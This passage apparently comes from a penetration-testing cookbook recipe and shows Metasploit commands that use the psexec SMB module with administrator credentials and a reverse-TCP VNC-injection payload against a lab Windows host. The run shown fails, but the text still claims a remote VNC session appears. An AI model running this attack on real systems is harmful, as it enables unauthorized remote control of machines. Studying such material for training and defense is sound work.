 How to do it...
We will use the Microsoft Windows Authenticated User Code Execution exploit module
with the windows/vncinject/reverse_tcp payload for injecting the VNC server
remotely:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf exploit(psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(psexec) > set PAYLOAD windows/vncinject/reverse_tcp
PAYLOAD => windows/vncinject/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(psexec) > exploit
...
[-] 192.168.216.10:445 - Exploit aborted due to failure: unknown:
192.168.216.10:445 - Unable to execute specified command: The SMB server
did not reply to our request
[*] Exploit completed, but no session was created.
msf exploit(psexec) >
Now, you should see a remote VNC session from the injected VNC DLL:
Applications Places Vncviewer 1
TightVNC: vagrant-2008r2
Recycle Bin
Boxstarter Shell